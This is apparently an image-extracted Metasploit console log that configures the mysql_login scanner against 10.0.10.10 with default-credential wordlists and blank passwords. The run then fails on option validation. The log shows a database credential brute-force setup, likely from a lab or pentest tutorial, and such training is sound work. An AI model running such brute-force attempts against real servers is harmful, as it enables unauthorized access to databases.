 msf6 > use 28
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an
 interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 10.0.10.10
RHOSTS => 10.0.10.10
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /usr/share/wordlists/meta
sploit/mysql_default_user.txt
USER_FILE => /usr/share/wordlists/metasploit/mysql_default_user.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/meta
sploit/mysql_default_pass.txt
PASS_FILE => /usr/share/wordlists/metasploit/mysql_default_pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_USERS true
[!] Unknown datastore option: BLANK_USERS. Did you mean BLANK_PASSWORDS?
BLANK_USERS => true
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] 10.0.10.10:3306       - Msf::OptionValidateError One or more options failed to
validate: USER_FILE, PASS_FILE.
msf6 auxiliary(scanner/mysql/mysql_login) >